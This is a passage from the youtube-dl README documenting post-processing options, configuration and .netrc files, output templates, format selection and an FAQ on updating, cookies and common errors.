--ap-list-mso List all supported multiple-system
operators
## Post-processing Options:
-x, --extract-audio Convert video files to audio-only files
(requires ffmpeg or avconv and ffprobe or
avprobe)
--audio-format FORMAT Specify audio format: "best", "aac",
"flac", "mp3", "m4a", "opus", "vorbis", or
"wav"; "best" by default; No effect without
-x
--audio-quality QUALITY Specify ffmpeg/avconv audio quality, insert
a value between 0 (better) and 9 (worse)
for VBR or a specific bitrate like 128K
(default 5)
--recode-video FORMAT Encode the video to another format if
necessary (currently supported:
mp4|flv|ogg|webm|mkv|avi)
--postprocessor-args ARGS Give these arguments to the postprocessor
-k, --keep-video Keep the video file on disk after the post-
processing; the video is erased by default
--no-post-overwrites Do not overwrite post-processed files; the
post-processed files are overwritten by
default
--embed-subs Embed subtitles in the video (only for mp4,
webm and mkv videos)
--embed-thumbnail Embed thumbnail in the audio as cover art
--add-metadata Write metadata to the video file
--metadata-from-title FORMAT Parse additional metadata like song title /
artist from the video title. The format
syntax is the same as --output. Regular
expression with named capture groups may
also be used. The parsed parameters replace
existing values. Example: --metadata-from-
title "%(artist)s - %(title)s" matches a
title like "Coldplay - Paradise". Example
(regex): --metadata-from-title
"(?P<artist>.+?) - (?P<title>.+)"
--xattrs Write metadata to the video file's xattrs
(using dublin core and xdg standards)
--fixup POLICY Automatically correct known faults of the
file. One of never (do nothing), warn (only
emit a warning), detect_or_warn (the
default; fix file if we can, warn
otherwise)
--prefer-avconv Prefer avconv over ffmpeg for running the
postprocessors
--prefer-ffmpeg Prefer ffmpeg over avconv for running the
postprocessors (default)
--ffmpeg-location PATH Location of the ffmpeg/avconv binary;
either the path to the binary or its
containing directory.
--exec CMD Execute a command on the file after
downloading, similar to find's -exec
syntax. Example: --exec 'adb push {}
/sdcard/Music/ && rm {}'
--convert-subs FORMAT Convert the subtitles to other format
(currently supported: srt|ass|vtt|lrc)
# CONFIGURATION
You can configure youtube-dl by placing any supported command line option to a configuration file. On Linux and macOS, the system wide configuration file is located at `/etc/youtube-dl.conf` and the user wide configuration file at `~/.config/youtube-dl/config`. On Windows, the user wide configuration file locations are `%APPDATA%\youtube-dl\config.txt` or `C:\Users\<user name>\youtube-dl.conf`. Note that by default configuration file may not exist so you may need to create it yourself.
For example, with the following configuration file youtube-dl will always extract the audio, not copy the mtime, use a proxy and save all videos under `Movies` directory in your home directory:
```
# Lines starting with # are comments
# Always extract audio
-x
# Do not copy the mtime
--no-mtime
# Use this proxy
--proxy 127.0.0.1:3128
# Save all videos under Movies directory in your home directory
-o ~/Movies/%(title)s.%(ext)s
```
Note that options in configuration file are just the same options aka switches used in regular command line calls thus there **must be no whitespace** after `-` or `--`, e.g. `-o` or `--proxy` but not `- o` or `-- proxy`.
You can use `--ignore-config` if you want to disable the configuration file for a particular youtube-dl run.
You can also use `--config-location` if you want to use custom configuration file for a particular youtube-dl run.
### Authentication with `.netrc` file
You may also want to configure automatic credentials storage for extractors that support authentication (by providing login and password with `--username` and `--password`) in order not to pass credentials as command line arguments on every youtube-dl execution and prevent tracking plain text passwords in the shell command history. You can achieve this using a [`.netrc` file](https://stackoverflow.com/tags/.netrc/info) on a per extractor basis. For that you will need to create a `.netrc` file in your `$HOME` and restrict permissions to read/write by only you:
```
touch $HOME/.netrc
chmod a-rwx,u+rw $HOME/.netrc
```
After that you can add credentials for an extractor in the following format, where *extractor* is the name of the extractor in lowercase:
```
machine <extractor> login <login> password <password>
```
For example:
```
machine youtube login myaccount@gmail.com password my_youtube_password
machine twitch login my_twitch_account_name password my_twitch_password
```
To activate authentication with the `.netrc` file you should pass `--netrc` to youtube-dl or place it in the [configuration file](#configuration).
On Windows you may also need to setup the `%HOME%` environment variable manually. For example:
```
set HOME=%USERPROFILE%
```
# OUTPUT TEMPLATE
The `-o` option allows users to indicate a template for the output file names.
**tl;dr:** [navigate me to examples](#output-template-examples).
The basic usage is not to set any template arguments when downloading a single file, like in `youtube-dl -o funny_video.flv "https://some/video"`. However, it may contain special sequences that will be replaced when downloading each video. The special sequences may be formatted according to [python string formatting operations](https://docs.python.org/2/library/stdtypes.html#string-formatting). For example, `%(NAME)s` or `%(NAME)05d`. To clarify, that is a percent symbol followed by a name in parentheses, followed by formatting operations. Allowed names along with sequence type are:
- `id` (string): Video identifier
- `title` (string): Video title
- `url` (string): Video URL
- `ext` (string): Video filename extension
- `alt_title` (string): A secondary title of the video
- `display_id` (string): An alternative identifier for the video
- `uploader` (string): Full name of the video uploader
- `license` (string): License name the video is licensed under
- `creator` (string): The creator of the video
- `release_date` (string): The date (YYYYMMDD) when the video was released
- `timestamp` (numeric): UNIX timestamp of the moment the video became available
- `upload_date` (string): Video upload date (YYYYMMDD)
- `uploader_id` (string): Nickname or id of the video uploader
- `channel` (string): Full name of the channel the video is uploaded on
- `channel_id` (string): Id of the channel
- `location` (string): Physical location where the video was filmed
- `duration` (numeric): Length of the video in seconds
- `view_count` (numeric): How many users have watched the video on the platform
- `like_count` (numeric): Number of positive ratings of the video
- `dislike_count` (numeric): Number of negative ratings of the video
- `repost_count` (numeric): Number of reposts of the video
- `average_rating` (numeric): Average rating give by users, the scale used depends on the webpage
- `comment_count` (numeric): Number of comments on the video
- `age_limit` (numeric): Age restriction for the video (years)
- `is_live` (boolean): Whether this video is a live stream or a fixed-length video
- `start_time` (numeric): Time in seconds where the reproduction should start, as specified in the URL
- `end_time` (numeric): Time in seconds where the reproduction should end, as specified in the URL
- `format` (string): A human-readable description of the format
- `format_id` (string): Format code specified by `--format`
- `format_note` (string): Additional info about the format
- `width` (numeric): Width of the video
- `height` (numeric): Height of the video
- `resolution` (string): Textual description of width and height
- `tbr` (numeric): Average bitrate of audio and video in KBit/s
- `abr` (numeric): Average audio bitrate in KBit/s
- `acodec` (string): Name of the audio codec in use
- `asr` (numeric): Audio sampling rate in Hertz
- `vbr` (numeric): Average video bitrate in KBit/s
- `fps` (numeric): Frame rate
- `vcodec` (string): Name of the video codec in use
- `container` (string): Name of the container format
- `filesize` (numeric): The number of bytes, if known in advance
- `filesize_approx` (numeric): An estimate for the number of bytes
- `protocol` (string): The protocol that will be used for the actual download
- `extractor` (string): Name of the extractor
- `extractor_key` (string): Key name of the extractor
- `epoch` (numeric): Unix epoch when creating the file
- `autonumber` (numeric): Five-digit number that will be increased with each download, starting at zero
- `playlist` (string): Name or id of the playlist that contains the video
- `playlist_index` (numeric): Index of the video in the playlist padded with leading zeros according to the total length of the playlist
- `playlist_id` (string): Playlist identifier
- `playlist_title` (string): Playlist title
- `playlist_uploader` (string): Full name of the playlist uploader
- `playlist_uploader_id` (string): Nickname or id of the playlist uploader
Available for the video that belongs to some logical chapter or section:
- `chapter` (string): Name or title of the chapter the video belongs to
- `chapter_number` (numeric): Number of the chapter the video belongs to
- `chapter_id` (string): Id of the chapter the video belongs to
Available for the video that is an episode of some series or programme:
- `series` (string): Title of the series or programme the video episode belongs to
- `season` (string): Title of the season the video episode belongs to
- `season_number` (numeric): Number of the season the video episode belongs to
- `season_id` (string): Id of the season the video episode belongs to
- `episode` (string): Title of the video episode
- `episode_number` (numeric): Number of the video episode within a season
- `episode_id` (string): Id of the video episode
Available for the media that is a track or a part of a music album:
- `track` (string): Title of the track
- `track_number` (numeric): Number of the track within an album or a disc
- `track_id` (string): Id of the track
- `artist` (string): Artist(s) of the track
- `genre` (string): Genre(s) of the track
- `album` (string): Title of the album the track belongs to
- `album_type` (string): Type of the album
- `album_artist` (string): List of all artists appeared on the album
- `disc_number` (numeric): Number of the disc or other physical medium the track belongs to
- `release_year` (numeric): Year (YYYY) when the album was released
Each aforementioned sequence when referenced in an output template will be replaced by the actual value corresponding to the sequence name. Note that some of the sequences are not guaranteed to be present since they depend on the metadata obtained by a particular extractor. Such sequences will be replaced with `NA`.
For example for `-o %(title)s-%(id)s.%(ext)s` and an mp4 video with title `youtube-dl test video` and id `BaW_jenozKcj`, this will result in a `youtube-dl test video-BaW_jenozKcj.mp4` file created in the current directory.
For numeric sequences you can use numeric related formatting, for example, `%(view_count)05d` will result in a string with view count padded with zeros up to 5 characters, like in `00042`.
Output templates can also contain arbitrary hierarchical path, e.g. `-o '%(playlist)s/%(playlist_index)s - %(title)s.%(ext)s'` which will result in downloading each video in a directory corresponding to this path template. Any missing directory will be automatically created for you.
To use percent literals in an output template use `%%`. To output to stdout use `-o -`.
The current default template is `%(title)s-%(id)s.%(ext)s`.
In some cases, you don't want special characters such as 中, spaces, or &, such as when transferring the downloaded filename to a Windows system or the filename through an 8bit-unsafe channel. In these cases, add the `--restrict-filenames` flag to get a shorter title:
#### Output template and Windows batch files
If you are using an output template inside a Windows batch file then you must escape plain percent characters (`%`) by doubling, so that `-o "%(title)s-%(id)s.%(ext)s"` should become `-o "%%(title)s-%%(id)s.%%(ext)s"`. However you should not touch `%`'s that are not plain characters, e.g. environment variables for expansion should stay intact: `-o "C:\%HOMEPATH%\Desktop\%%(title)s.%%(ext)s"`.
#### Output template examples
Note that on Windows you may need to use double quotes instead of single.
```bash
$ youtube-dl --get-filename -o '%(title)s.%(ext)s' BaW_jenozKc
youtube-dl test video ''_ä↭𝕐.mp4 # All kinds of weird characters
$ youtube-dl --get-filename -o '%(title)s.%(ext)s' BaW_jenozKc --restrict-filenames
youtube-dl_test_video_.mp4 # A simple file name
# Download YouTube playlist videos in separate directory indexed by video order in a playlist
$ youtube-dl -o '%(playlist)s/%(playlist_index)s - %(title)s.%(ext)s' https://www.youtube.com/playlist?list=PLwiyx1dc3P2JR9N8gQaQN_BCvlSlap7re
# Download all playlists of YouTube channel/user keeping each playlist in separate directory:
$ youtube-dl -o '%(uploader)s/%(playlist)s/%(playlist_index)s - %(title)s.%(ext)s' https://www.youtube.com/user/TheLinuxFoundation/playlists
# Download Udemy course keeping each chapter in separate directory under MyVideos directory in your home
$ youtube-dl -u user -p password -o '~/MyVideos/%(playlist)s/%(chapter_number)s - %(chapter)s/%(title)s.%(ext)s' https://www.udemy.com/java-tutorial/
# Download entire series season keeping each series and each season in separate directory under C:/MyVideos
$ youtube-dl -o "C:/MyVideos/%(series)s/%(season_number)s - %(season)s/%(episode_number)s - %(episode)s.%(ext)s" https://videomore.ru/kino_v_detalayah/5_sezon/367617
# Stream the video being downloaded to stdout
$ youtube-dl -o - BaW_jenozKc
```
# FORMAT SELECTION
By default youtube-dl tries to download the best available quality, i.e. if you want the best quality you **don't need** to pass any special options, youtube-dl will guess it for you by **default**.
But sometimes you may want to download in a different format, for example when you are on a slow or intermittent connection. The key mechanism for achieving this is so-called *format selection* based on which you can explicitly specify desired format, select formats based on some criterion or criteria, setup precedence and much more.
The general syntax for format selection is `--format FORMAT` or shorter `-f FORMAT` where `FORMAT` is a *selector expression*, i.e. an expression that describes format or formats you would like to download.
**tl;dr:** [navigate me to examples](#format-selection-examples).
The simplest case is requesting a specific format, for example with `-f 22` you can download the format with format code equal to 22. You can get the list of available format codes for particular video using `--list-formats` or `-F`. Note that these format codes are extractor specific.
You can also use a file extension (currently `3gp`, `aac`, `flv`, `m4a`, `mp3`, `mp4`, `ogg`, `wav`, `webm` are supported) to download the best quality format of a particular file extension served as a single file, e.g. `-f webm` will download the best quality format with the `webm` extension served as a single file.
You can also use special names to select particular edge case formats:
- `best`: Select the best quality format represented by a single file with video and audio.
- `worst`: Select the worst quality format represented by a single file with video and audio.
- `bestvideo`: Select the best quality video-only format (e.g. DASH video). May not be available.
- `worstvideo`: Select the worst quality video-only format. May not be available.
- `bestaudio`: Select the best quality audio only-format. May not be available.
- `worstaudio`: Select the worst quality audio only-format. May not be available.
For example, to download the worst quality video-only format you can use `-f worstvideo`.
If you want to download multiple videos and they don't have the same formats available, you can specify the order of preference using slashes. Note that slash is left-associative, i.e. formats on the left hand side are preferred, for example `-f 22/17/18` will download format 22 if it's available, otherwise it will download format 17 if it's available, otherwise it will download format 18 if it's available, otherwise it will complain that no suitable formats are available for download.
If you want to download several formats of the same video use a comma as a separator, e.g. `-f 22,17,18` will download all these three formats, of course if they are available. Or a more sophisticated example combined with the precedence feature: `-f 136/137/mp4/bestvideo,140/m4a/bestaudio`.
You can also filter the video formats by putting a condition in brackets, as in `-f "best[height=720]"` (or `-f "[filesize>10M]"`).
The following numeric meta fields can be used with comparisons `<`, `<=`, `>`, `>=`, `=` (equals), `!=` (not equals):
- `filesize`: The number of bytes, if known in advance
- `width`: Width of the video, if known
- `height`: Height of the video, if known
- `tbr`: Average bitrate of audio and video in KBit/s
- `abr`: Average audio bitrate in KBit/s
- `vbr`: Average video bitrate in KBit/s
- `asr`: Audio sampling rate in Hertz
- `fps`: Frame rate
Also filtering work for comparisons `=` (equals), `^=` (starts with), `$=` (ends with), `*=` (contains) and following string meta fields:
- `ext`: File extension
- `acodec`: Name of the audio codec in use
- `vcodec`: Name of the video codec in use
- `container`: Name of the container format
- `protocol`: The protocol that will be used for the actual download, lower-case (`http`, `https`, `rtsp`, `rtmp`, `rtmpe`, `mms`, `f4m`, `ism`, `http_dash_segments`, `m3u8`, or `m3u8_native`)
- `format_id`: A short description of the format
Any string comparison may be prefixed with negation `!` in order to produce an opposite comparison, e.g. `!*=` (does not contain).
Note that none of the aforementioned meta fields are guaranteed to be present since this solely depends on the metadata obtained by particular extractor, i.e. the metadata offered by the video hoster.
Formats for which the value is not known are excluded unless you put a question mark (`?`) after the operator. You can combine format filters, so `-f "[height <=? 720][tbr>500]"` selects up to 720p videos (or videos where the height is not known) with a bitrate of at least 500 KBit/s.
You can merge the video and audio of two formats into a single file using `-f <video-format>+<audio-format>` (requires ffmpeg or avconv installed), for example `-f bestvideo+bestaudio` will download the best video-only format, the best audio-only format and mux them together with ffmpeg/avconv.
Format selectors can also be grouped using parentheses, for example if you want to download the best mp4 and webm formats with a height lower than 480 you can use `-f '(mp4,webm)[height<480]'`.
Since the end of April 2015 and version 2015.04.26, youtube-dl uses `-f bestvideo+bestaudio/best` as the default format selection (see [#5447](https://github.com/ytdl-org/youtube-dl/issues/5447), [#5456](https://github.com/ytdl-org/youtube-dl/issues/5456)). If ffmpeg or avconv are installed this results in downloading `bestvideo` and `bestaudio` separately and muxing them together into a single file giving the best overall quality available. Otherwise it falls back to `best` and results in downloading the best available quality served as a single file. `best` is also needed for videos that don't come from YouTube because they don't provide the audio and video in two different files. If you want to only download some DASH formats (for example if you are not interested in getting videos with a resolution higher than 1080p), you can add `-f bestvideo[height<=?1080]+bestaudio/best` to your configuration file. Note that if you use youtube-dl to stream to `stdout` (and most likely to pipe it to your media player then), i.e. you explicitly specify output template as `-o -`, youtube-dl still uses `-f best` format selection in order to start content delivery immediately to your player and not to wait until `bestvideo` and `bestaudio` are downloaded and muxed.
If you want to preserve the old format selection behavior (prior to youtube-dl 2015.04.26), i.e. you want to download the best available quality media served as a single file, you should explicitly specify your choice with `-f best`. You may want to add it to the [configuration file](#configuration) in order not to type it every time you run youtube-dl.
#### Format selection examples
Note that on Windows you may need to use double quotes instead of single.
```bash
# Download best mp4 format available or any other best if no mp4 available
$ youtube-dl -f 'bestvideo[ext=mp4]+bestaudio[ext=m4a]/best[ext=mp4]/best'
# Download best format available but no better than 480p
$ youtube-dl -f 'bestvideo[height<=480]+bestaudio/best[height<=480]'
# Download best video only format but no bigger than 50 MB
$ youtube-dl -f 'best[filesize<50M]'
# Download best format available via direct link over HTTP/HTTPS protocol
$ youtube-dl -f '(bestvideo+bestaudio/best)[protocol^=http]'
# Download the best video format and the best audio format without merging them
$ youtube-dl -f 'bestvideo,bestaudio' -o '%(title)s.f%(format_id)s.%(ext)s'
```
Note that in the last example, an output template is recommended as bestvideo and bestaudio may have the same file name.
# VIDEO SELECTION
Videos can be filtered by their upload date using the options `--date`, `--datebefore` or `--dateafter`. They accept dates in two formats:
- Absolute dates: Dates in the format `YYYYMMDD`.
- Relative dates: Dates in the format `(now|today)[+-][0-9](day|week|month|year)(s)?`
Examples:
```bash
# Download only the videos uploaded in the last 6 months
$ youtube-dl --dateafter now-6months
# Download only the videos uploaded on January 1, 1970
$ youtube-dl --date 19700101
$ # Download only the videos uploaded in the 200x decade
$ youtube-dl --dateafter 20000101 --datebefore 20091231
```
# FAQ
### How do I update youtube-dl?
If you've followed [our manual installation instructions](https://ytdl-org.github.io/youtube-dl/download.html), you can simply run `youtube-dl -U` (or, on Linux, `sudo youtube-dl -U`).
If you have used pip, a simple `sudo pip install -U youtube-dl` is sufficient to update.
If you have installed youtube-dl using a package manager like *apt-get* or *yum*, use the standard system update mechanism to update. Note that distribution packages are often outdated. As a rule of thumb, youtube-dl releases at least once a month, and often weekly or even daily. Simply go to https://yt-dl.org to find out the current version. Unfortunately, there is nothing we youtube-dl developers can do if your distribution serves a really outdated version. You can (and should) complain to your distribution in their bugtracker or support forum.
As a last resort, you can also uninstall the version installed by your package manager and follow our manual installation instructions. For that, remove the distribution's package, with a line like
sudo apt-get remove -y youtube-dl
Afterwards, simply follow [our manual installation instructions](https://ytdl-org.github.io/youtube-dl/download.html):
```
sudo wget https://yt-dl.org/downloads/latest/youtube-dl -O /usr/local/bin/youtube-dl
sudo chmod a+rx /usr/local/bin/youtube-dl
hash -r
```
Again, from then on you'll be able to update with `sudo youtube-dl -U`.
### youtube-dl is extremely slow to start on Windows
Add a file exclusion for `youtube-dl.exe` in Windows Defender settings.
### I'm getting an error `Unable to extract OpenGraph title` on YouTube playlists
YouTube changed their playlist format in March 2014 and later on, so you'll need at least youtube-dl 2014.07.25 to download all YouTube videos.
If you have installed youtube-dl with a package manager, pip, setup.py or a tarball, please use that to update. Note that Ubuntu packages do not seem to get updated anymore. Since we are not affiliated with Ubuntu, there is little we can do. Feel free to [report bugs](https://bugs.launchpad.net/ubuntu/+source/youtube-dl/+filebug) to the [Ubuntu packaging people](mailto:ubuntu-motu@lists.ubuntu.com?subject=outdated%20version%20of%20youtube-dl) - all they have to do is update the package to a somewhat recent version. See above for a way to update.
### I'm getting an error when trying to use output template: `error: using output template conflicts with using title, video ID or auto number`
Make sure you are not using `-o` with any of these options `-t`, `--title`, `--id`, `-A` or `--auto-number` set in command line or in a configuration file. Remove the latter if any.
### Do I always have to pass `-citw`?
By default, youtube-dl intends to have the best options (incidentally, if you have a convincing case that these should be different, [please file an issue where you explain that](https://yt-dl.org/bug)). Therefore, it is unnecessary and sometimes harmful to copy long option strings from webpages. In particular, the only option out of `-citw` that is regularly useful is `-i`.
### Can you please put the `-b` option back?
Most people asking this question are not aware that youtube-dl now defaults to downloading the highest available quality as reported by YouTube, which will be 1080p or 720p in some cases, so you no longer need the `-b` option. For some specific videos, maybe YouTube does not report them to be available in a specific high quality format you're interested in. In that case, simply request it with the `-f` option and youtube-dl will try to download it.
### I get HTTP error 402 when trying to download a video. What's this?
Apparently YouTube requires you to pass a CAPTCHA test if you download too much. We're [considering to provide a way to let you solve the CAPTCHA](https://github.com/ytdl-org/youtube-dl/issues/154), but at the moment, your best course of action is pointing a web browser to the youtube URL, solving the CAPTCHA, and restart youtube-dl.
### Do I need any other programs?
youtube-dl works fine on its own on most sites. However, if you want to convert video/audio, you'll need [avconv](https://libav.org/) or [ffmpeg](https://www.ffmpeg.org/). On some sites - most notably YouTube - videos can be retrieved in a higher quality format without sound. youtube-dl will detect whether avconv/ffmpeg is present and automatically pick the best option.
Videos or video formats streamed via RTMP protocol can only be downloaded when [rtmpdump](https://rtmpdump.mplayerhq.hu/) is installed. Downloading MMS and RTSP videos requires either [mplayer](https://mplayerhq.hu/) or [mpv](https://mpv.io/) to be installed.
### I have downloaded a video but how can I play it?
Once the video is fully downloaded, use any video player, such as [mpv](https://mpv.io/), [vlc](https://www.videolan.org/) or [mplayer](https://www.mplayerhq.hu/).
### I extracted a video URL with `-g`, but it does not play on another machine / in my web browser.
It depends a lot on the service. In many cases, requests for the video (to download/play it) must come from the same IP address and with the same cookies and/or HTTP headers. Use the `--cookies` option to write the required cookies into a file, and advise your downloader to read cookies from that file. Some sites also require a common user agent to be used, use `--dump-user-agent` to see the one in use by youtube-dl. You can also get necessary cookies and HTTP headers from JSON output obtained with `--dump-json`.
It may be beneficial to use IPv6; in some cases, the restrictions are only applied to IPv4. Some services (sometimes only for a subset of videos) do not restrict the video URL by IP address, cookie, or user-agent, but these are the exception rather than the rule.
Please bear in mind that some URL protocols are **not** supported by browsers out of the box, including RTMP. If you are using `-g`, your own downloader must support these as well.
If you want to play the video on a machine that is not running youtube-dl, you can relay the video content from the machine that runs youtube-dl. You can use `-o -` to let youtube-dl stream a video to stdout, or simply allow the player to download the files written by youtube-dl in turn.
### ERROR: no fmt_url_map or conn information found in video info
YouTube has switched to a new video info format in July 2011 which is not supported by old versions of youtube-dl. See [above](#how-do-i-update-youtube-dl) for how to update youtube-dl.
### ERROR: unable to download video
YouTube requires an additional signature since September 2012 which is not supported by old versions of youtube-dl. See [above](#how-do-i-update-youtube-dl) for how to update youtube-dl.
### Video URL contains an ampersand and I'm getting some strange output `[1] 2839` or `'v' is not recognized as an internal or external command`
That's actually the output from your shell. Since ampersand is one of the special shell characters it's interpreted by the shell preventing you from passing the whole URL to youtube-dl. To disable your shell from interpreting the ampersands (or any other special characters) you have to either put the whole URL in quotes or escape them with a backslash (which approach will work depends on your shell).
For example if your URL is https://www.youtube.com/watch?t=4&v=BaW_jenozKc you should end up with following command:
```youtube-dl 'https://www.youtube.com/watch?t=4&v=BaW_jenozKc'```
or
```youtube-dl https://www.youtube.com/watch?t=4\&v=BaW_jenozKc```
For Windows you have to use the double quotes:
```youtube-dl "https://www.youtube.com/watch?t=4&v=BaW_jenozKc"```
### ExtractorError: Could not find JS function u'OF'
In February 2015, the new YouTube player contained a character sequence in a string that was misinterpreted by old versions of youtube-dl. See [above](#how-do-i-update-youtube-dl) for how to update youtube-dl.
### HTTP Error 429: Too Many Requests or 402: Payment Required
These two error codes indicate that the service is blocking your IP address because of overuse. Usually this is a soft block meaning that you can gain access again after solving CAPTCHA. Just open a browser and solve a CAPTCHA the service suggests you and after that [pass cookies](#how-do-i-pass-cookies-to-youtube-dl) to youtube-dl. Note that if your machine has multiple external IPs then you should also pass exactly the same IP you've used for solving CAPTCHA with [`--source-address`](#network-options). Also you may need to pass a `User-Agent` HTTP header of your browser with [`--user-agent`](#workarounds).
If this is not the case (no CAPTCHA suggested to solve by the service) then you can contact the service and ask them to unblock your IP address, or - if you have acquired a whitelisted IP address already - use the [`--proxy` or `--source-address` options](#network-options) to select another IP address.
### SyntaxError: Non-ASCII character
The error
File "youtube-dl", line 2
SyntaxError: Non-ASCII character '\x93' ...
means you're using an outdated version of Python. Please update to Python 2.6 or 2.7.
### What is this binary file? Where has the code gone?
Since June 2012 ([#342](https://github.com/ytdl-org/youtube-dl/issues/342)) youtube-dl is packed as an executable zipfile, simply unzip it (might need renaming to `youtube-dl.zip` first on some systems) or clone the git repository, as laid out above. If you modify the code, you can run it by executing the `__main__.py` file. To recompile the executable, run `make youtube-dl`.
### The exe throws an error due to missing `MSVCR100.dll`
To run the exe you need to install first the [Microsoft Visual C++ 2010 Redistributable Package (x86)](https://www.microsoft.com/en-US/download/details.aspx?id=5555).
### On Windows, how should I set up ffmpeg and youtube-dl? Where should I put the exe files?
If you put youtube-dl and ffmpeg in the same directory that you're running the command from, it will work, but that's rather cumbersome.
To make a different directory work - either for ffmpeg, or for youtube-dl, or for both - simply create the directory (say, `C:\bin`, or `C:\Users\<User name>\bin`), put all the executables directly in there, and then [set your PATH environment variable](https://www.java.com/en/download/help/path.xml) to include that directory.
From then on, after restarting your shell, you will be able to access both youtube-dl and ffmpeg (and youtube-dl will be able to find ffmpeg) by simply typing `youtube-dl` or `ffmpeg`, no matter what directory you're in.
### How do I put downloads into a specific folder?
Use the `-o` to specify an [output template](#output-template), for example `-o "/home/user/videos/%(title)s-%(id)s.%(ext)s"`. If you want this for all of your downloads, put the option into your [configuration file](#configuration).
### How do I download a video starting with a `-`?
Either prepend `https://www.youtube.com/watch?v=` or separate the ID from the options with `--`:
youtube-dl -- -wNyEUrxzFU
youtube-dl "https://www.youtube.com/watch?v=-wNyEUrxzFU"
### How do I pass cookies to youtube-dl?
Use the `--cookies` option, for example `--cookies /path/to/cookies/file.txt`.
In order to extract cookies from browser use any conforming browser extension for exporting cookies. For example, [cookies.txt](https://chrome.google.com/webstore/detail/cookiestxt/njabckikapfpffapmjgojcnbfjonfjfg) (for Chrome) or [cookies.txt](https://addons.mozilla.org/en-US/firefox/addon/cookies-txt/) (for Firefox).
Note that the cookies file must be in Mozilla/Netscape format and the first line of the cookies file must be either `# HTTP Cookie File` or `# Netscape HTTP Cookie File`. Make sure you have correct [newline format](https://en.wikipedia.org/wiki/Newline) in the cookies file and convert newlines if necessary to correspond with your OS, namely `CRLF` (`\r\n`) for Windows and `LF` (`\n`) for Unix and Unix-like systems (Linux, macOS, etc.). `HTTP Error 400: Bad Request` when using `--cookies` is a good sign of invalid newline format.
Passing cookies to youtube-dl is a good way to workaround login when a particular extractor does not implement it explicitly. Another use case is working around [CAPTCHA](https://en.wikipedia.org/wiki/CAPTCHA) some websites require you to solve in particular cases in order to get access (e.g. YouTube, CloudFlare).
### How do I stream directly to media player?
You will first need to tell youtube-dl to stream media to stdout with `-o -`, and also tell your media player to read from stdin (it must be capable of this for streaming) and then pipe former to latter. For example, streaming to [vlc](https://www.videolan.org/) can be achieved with:
youtube-dl -o - "https://www.youtube.com/watch?v=BaW_jenozKcj" | vlc -
### How do I download only new videos from a playlist?
Use download-archive feature. With this feature you should initially download the complete playlist with `--download-archive /path/to/download/archive/file.txt` that will record identifiers of all the videos in a special file. Each subsequent run with the same `--download-archive` will download only new videos and skip all videos that have been downloaded before. Note that only successful downloads are recorded in the file.
For example, at first,
youtube-dl --download-archive archive.txt "https://www.youtube.com/playlist?list=PLwiyx1dc3P2JR9N8gQaQN_BCvlSlap7re"
will download the complete `PLwiyx1dc3P2JR9N8gQaQN_BCvlSlap7re` playlist and create a file `archive.txt`. Each subsequent run will only download new videos if any:
youtube-dl --download-archive archive.txt "https://www.youtube.com/playlist?list=PLwiyx1dc3P2JR9N8gQaQN_BCvlSlap7re"
### Should I add `--hls-prefer-native` into my config?
When youtube-dl detects an HLS video, it can download it either with the built-in downloader or ffmpeg. Since many HLS streams are slightly invalid and ffmpeg/youtube-dl each handle some invalid cases better than the other, there is an option to switch the downloader if needed.
When youtube-dl knows that one particular downloader works better for a given website, that downloader will be picked. Otherwise, youtube-dl will pick the best downloader for general compatibility, which at the moment happens to be ffmpeg. This choice may change in future versions of youtube-dl, with improvements of the built-in downloader and/or ffmpeg.
In particular, the generic extractor (used when your website is not in the [list of supported sites by youtube-dl](https://ytdl-org.github.io/youtube-dl/supportedsites.html) cannot mandate one specific downloader.
If you put either `--hls-prefer-native` or `--hls-prefer-ffmpeg` into your configuration, a different subset of videos will fail to download correctly. Instead, it is much better to [file an issue](https://yt-dl.org/bug) or a pull request which details why the native or the ffmpeg HLS downloader is a better choice for your use case.
### Can you add support for this anime video site, or site which shows current movies for free?
As a matter of policy (as well as legality), youtube-dl does not include support for services that specialize in infringing copyright. As a rule of thumb, if you cannot easily find a video that the service is quite obviously allowed to distribute (i.e. that has been uploaded by the creator, the creator's distributor, or is published under a free license), the service is probably unfit for inclusion to youtube-dl.
A note on the service that they don't host the infringing content, but just link to those who do, is evidence that the service should **not** be included into youtube-dl. The same goes for any DMCA note when the whole front page of the service is filled with videos they are not allowed to distribute. A "fair use" note is equally unconvincing if the service shows copyright-protected videos in full without authorization.
Support requests for services that **do** purchase the rights to distribute their content are perfectly fine though. If in doubt, you can simply include a source that mentions the legitimate purchase of content.
### How can I speed up work on my issue?
(Also known as: Help, my important issue not being solved!) The youtube-dl core developer team is quite small. While we do our best to solve as many issues as possible, sometimes that can take quite a while. To speed up your issue, here's what you can do:
First of all, please do report the issue [at our issue tracker](https://yt-dl.org/bugs). That allows us to coordinate all efforts by users and developers, and serves as a unified point. Unfortunately, the youtube-dl project has grown too large to use personal email as an effective communication channel.
Please read the [bug reporting instructions](#bugs) below. A lot of bugs lack all the necessary information. If you can, offer proxy, VPN, or shell access to the youtube-dl developers. If you are able to, test the issue from multiple computers in multiple countries to exclude local censorship or misconfiguration issues.
If nobody is interested in solving your issue, you are welcome to take matters into your own hands and submit a pull request (or coerce/pay somebody else to do so).
Feel free to bump the issue from time to time by writing a small comment ("Issue is still present in youtube-dl version ...from France, but fixed from Belgium"), but please not more than once a month. Please do not declare your issue as `important` or `urgent`.
### How can I detect whether a given URL is supported by youtube-dl?
For one, have a look at the [list of supported sites](docs/supportedsites.md). Note that it can sometimes happen that the site changes its URL scheme (say, from https://example.com/video/1234567 to https://example.com/v/1234567 ) and youtube-dl reports an URL of a service in that list as unsupported. In that case, simply report a bug.
It is *not* possible to detect whether a URL is supported or not. That's because youtube-dl contains a generic extractor which matches **all** URLs. You may be tempted to disable, exclude, or remove the generic extractor, but the generic extractor not only allows users to extract videos from lots of websites that embed a video from another service, but may also be used to extract video from a service that it's hosting itself. Therefore, we neither recommend nor support disabling, excluding, or removing the generic extractor.
If you want to find out whether a given URL is supported, simply call youtube-dl with it. If you get no videos back, chances are the URL is either not referring to a video or unsupported. You can find out which by examining the output (if you run youtube-dl on the console) or catching an `UnsupportedError` exception if you run it from a Python program.
# Why do I need to go through that much red tape when filing bugs?
Before we had the issue template, despite our extensive [bug reporting instructions](#bugs), about 80% of the issue reports we got were useless, for instance because people used ancient versions hundreds of releases old, because of simple syntactic errors (not in youtube-dl but in general shell usage), because the problem was already reported multiple times before, because people did not actually read an error message, even if it said "please install ffmpeg", because people did not mention the URL they were trying to download and many more simple, easy-to-avoid problems, many of whom were totally unrelated to youtube-dl.
